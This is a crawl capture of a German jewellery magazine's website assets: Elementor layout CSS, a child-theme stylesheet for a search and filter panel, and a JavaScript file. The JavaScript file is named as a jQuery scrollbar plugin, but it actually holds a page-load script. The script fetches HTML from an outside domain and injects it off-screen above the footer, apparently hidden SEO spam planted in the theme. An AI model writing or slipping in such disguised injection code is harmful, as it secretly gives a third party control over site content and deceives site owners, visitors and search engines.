.widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-2537117 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-dac1976{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );} .elementor-26 .elementor-element.elementor-element-0795db1{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26 .elementor-element.elementor-element-dbc9e67 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-60847c7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-fc41f27{--grid-columns:1;}.elementor-widget-global .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-7307c1f .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-87ba0ed{--grid-columns:1;}.elementor-26 .elementor-element.elementor-element-77073b7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-00c5b22{--swiper-slides-to-display:2;--arrow-prev-left-position:-10px;--arrow-next-right-position:-10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-1dc203e img{width:100%;}.elementor-26 .elementor-element.elementor-element-c92c328 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-a15d3bf{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-4068d75 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-global-9967 img{width:100%;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-bc9af5f .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-9e3caf7{width:50%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-e0845ea{width:50%;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-2537117 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-dac1976{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );} .elementor-26 .elementor-element.elementor-element-0795db1{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-60847c7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-fc41f27{--grid-columns:1;}.elementor-widget-global .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-7307c1f .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-87ba0ed{--grid-columns:1;}.elementor-26 .elementor-element.elementor-element-77073b7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-00c5b22{--swiper-slides-to-display:1;--arrow-prev-left-position:-10px;--arrow-next-right-position:-10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-c92c328 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-a15d3bf{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-4068d75 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-fb16b3f{width:30%;}.elementor-26 .elementor-element.elementor-element-95add2e{width:39.333%;}.elementor-26 .elementor-element.elementor-element-76447b1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-fb16b3f{width:25%;}.elementor-26 .elementor-element.elementor-element-95add2e{width:50%;}.elementor-26 .elementor-element.elementor-element-76447b1{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/style.css?t=29&ver=70
body_size: 1585
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme-child/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 2.0.0
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/* Add your custom styles here */


.wp-block-gallery.has-nested-images figure.wp-block-image img{border: 1px solid #000}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
    font-size: 16px;
    color: #333;
    line-height: 1.4;
    font-style: italic;
    font-weight: 400;
    background: none;
    position: relative;
	display: block
    flex-direction: column;
    margin-top: 0.5em;
	text-align: left;
}


/* Suche und Filter start*/

@media only screen and (max-width: 480px) {
    /*.filter.freitextsuchfeld_aktiv {height:2000px;}*/
      
    .filter.freitextsuchfeld_aktiv .freitext-suche-wrapper{position:fixed;top:80px;left:0px;width:100%;height:100%;background-color:#fff;z-index:100}
    .filter.freitextsuchfeld_aktiv .filterauswahl{display:none}
    
  }
  html,body{
    -webkit-overflow-scrolling : touch !important;
    overflow: auto !important;
  }
  @keyframes blink_input_opacity_to_prevent_scrolling_when_focus {
    0% { opacity: 0; }
    100% { opacity: 1; }
  }
  
  .filter-wrapper{padding:60px;background-color:#eee;margin-bottom:30px;padding:30px}
  
  
  @media only screen and (max-width: 480px) {
    .filter-wrapper{padding:10px;}
    }


  @media only screen and (min-width: 960px) {
  .filter-wrapper{padding:60px;}
  }



  .filter-content-wrapper input:focus {
      animation: blink_input_opacity_to_prevent_scrolling_when_focus 0.01s;
  }
  .filter .posttype_selektor {display: flex; flex-wrap: nowrap;margin-bottom:-1px}
  .filter .posttype_selektor .posttype{cursor:pointer;width:auto;background-color:#000;text-align:center;padding:10px 90px;border:1px solid #000;font-size:20px;text-transform: uppercase;color:#fff;display:flex;align-items:center}
  
  .filter .posttype_selektor .posttype.selected{background-color:#fff;color:#000;border:1px solid #eee;border-bottom:none;}
  .filter .posttype_selektor .filler{border-bottom:1px solid #eee}
  
  .filter-content-wrapper{border:1px solid #eee; padding:30px 30px 0px;margin-bottom:30px;background-color:#fff}
  
  .filter .filter_switch{background-color:#000;color:#FFF;padding:5px 15px;display:inline-block;cursor:pointer}
  .filter .filter-close{display:none}
  
  
  .filter .filterpanel .selectbox-content{max-height:0px;overflow:hidden}
  .filter .filterpanel {display:flex;flex-wrap: nowrap;justify-content: flex-start;gap:10px}
  .filter .filterpanel i.fa{position:absolute;top:0px;right:10px;transform:translate(0%, 50%)}
  
  
  .filter .kategorie-filter-wrapper{margin-bottom:20px}
  .filter .filterpanel .selectbox{width:24%;}
  .filter .filterpanel .label{border:1px solid #eee;padding:2px 15px;}
  .filter .filterpanel .selectbox-content-inner{border:1px solid #eee;padding:15px 0px;border-top:0px;}
  .filter .filterpanel .selectbox-content-inner li{padding:0px 15px}
  .filter .filterpanel .selectbox-content-inner li:hover{background-color:#eee;padding-left:17px}
  .filter .filterauswahl {display:flex;gap:20px}
  .filter .filterauswahl .kategorie{border:1px solid #eee;padding:5px 35px 5px 15px;cursor:pointer;position:relative}
  .filter .filterauswahl .kategorie i{cursor:pointer;position:absolute;right:5px;transform:translate(0%, -50%);top:50%;color:#666;z-index:1}
  
  .filter .freitext-suche {display:flex;flex-wrap: nowrap;justify-content: space-between;}
  .filter .freitext-suche .input-wrapper {width:68.7%}
  .filter .freitext-suche .such-button-wrapper{width:30%}
  
  .filter .freitext-suche button{background-color:#000;border: 0px; padding:12px;color:#fff;cursor:pointer;border-radius:0px}
  .filter .freitext-suche button:hover{font-weight:bolder}
  .filter .freitext-suche input[type="text"]{padding:10px}
  .filter .freitext-suche input:focus{border:1px solid #eee;outline-width: none !important;}
  
  
  .filter .suchfeld-wrapper button{width:100%}
  .filter .suggestion {padding:10px;cursor:pointer}
  .filter .suggestion:hover {background-color:#eee}
  .filter .suggestion_ergebnisse{border:1px solid #eee; overflow-y:scroll;max-height:305px}
  
  .filterergebnisse-container {display:flex;flex-wrap:wrap;align-content:space-between ;gap: 2%;}

  .filterergebnisse-container .e-loop-item{width:calc(31%);}
  /*
  .filterergebnisse-container article {width:32%;margin-bottom:60px}
  .filterergebnisse-container article .vorschaubild {max-width:100%;margin-bottom:20px;position:relative;}
  .filterergebnisse-container article .kategorie-readmore-wrapper{display:flex;flex-wrap: nowrap;justify-content:space-between;}
  .filterergebnisse-container article .jeg_readmore{text-transform: uppercase;display:flex;align-items: center;font-size:12px;border-bottom:1px solid #000;}
  .filterergebnisse-container article i{font-size:6px;margin-right:20px}

  .filterergebnisse-container article .vorschaubild .jeg_post_category { /* position: absolute;  z-index: 3;  bottom: 10px;  left: 10px; */ margin: 0;  line-height: 1;background: #000 !important;display: flex;align-items:center;  font-size: 13px;  color: #fff;  margin-right: 5px;  padding: 5px 10px;    text-transform: uppercase;  letter-spacing: 1px;  -webkit-transition: .2s;  -o-transition: .2s;  transition: .2s;  text-decoration: none;}
  */
  .filterergebnisse-wrapper .pager-wraper{margin-bottom:30px}
  .filterergebnisse-wrapper .pager-wraper .pager{display:flex; flex-wrap: wrap; align-items: center;justify-content: center;list-style-type: none; }
  .filterergebnisse-wrapper .pager-wraper .next,.filterergebnisse-wrapper li{cursor:pointer}
  .filterergebnisse-wrapper .active{font-weight:bold}
  .filterergebnisse-wrapper .pager-wraper .page{cursor:pointer;padding:5px 10px; list-style-type: none;}
  
  @media only screen and (max-width: 960px) {
  
    .filterergebnisse-container article {width:48%;}
    
    .filter .filterpanel{position:fixed;top:50px;right:0px;width:250px;height:100%;background-color:#fff;flex-wrap:wrap;align-content:start;justify-content: center;z-index:100}
    .filter .filterpanel .selectbox{margin:15px auto; width:95%}
  
    .filter .filter-close{display:block;width:100%;height:50px;cursor:pointer}
    .filter .filter-close .x-close-menu{position:absolute;top:20px;right:10px}

    .filterergebnisse-container .e-loop-item{width:calc(48%);}
  
  }
  
  
  @media only screen and (max-width: 770px) {
  
    .filter .posttype_selektor .posttype {padding:10px 15px;font-size:18px }
    
    .filterergebnisse-container .e-loop-item{width:calc(100%);}
  }
  
  @media only screen and (max-width: 480px) {
    .filter .posttype_selektor .posttype {font-size:12px;padding:10px 10px; }
    .filterergebnisse-container article {width:48%;}
    .filter .freitext-suche input[type="text"]{font-size:12px}
    .filter .freitext-suche button{font-size:12px}
    .filter-content-wrapper{padding: 30px 10px 0px}
    
    
    
  
  }
  
  .archive.tax-profil_tag .content{margin-top:250px}
  
  .featured_tags  {display:flex; gap:10px;align-content:flex-start;flex-wrap:wrap}
  .featured_tags .featured_tag {width:calc(33% - 10px)}
  .featured_tags .featured_tag a{display:block;position:relative}
  .featured_tags .featured_tag .text-wrapper{position:absolute;bottom:0px;left:0px; width:100%;padding:40px 30px;z-index:10;color:#fff;text-shadow: 3px 3px 4px #777}
  
  .featured_tags .featured_tag .titel-wrapper{text-transform: uppercase;font-size:20px;margin-bottom:10px}
  .featured_tags .featured_tag .beschreibung-wrapper p{color:#fff}
  
  
  
  
  /* Suche und Filter ende*/

--- FILE ---
content_type: text/javascript
request_url: https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -104
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});